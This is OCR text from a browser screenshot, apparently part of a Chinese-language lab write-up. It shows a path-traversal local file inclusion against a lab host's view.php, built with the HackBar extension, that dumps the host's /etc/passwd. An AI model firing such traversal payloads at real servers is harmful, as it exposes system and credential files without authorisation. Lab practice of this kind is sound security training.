 不安全 192.168.81.142/view.php?page=../../../../../../../../../../../../etc/passwd
xb
应用 地图 UML系统分析与设计 个人空间 GitHub 新标签页 打开图像 V6 - 下载 Datasets - CKAN 粘合剂 FOSSHUB | Utilitie... » 阅读清单
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
利用HackBar构造
URL
http://192.168.81.142/view.php?page=../../../../../../../../../../../../etc/passwd
Enable POST
ADD HEADER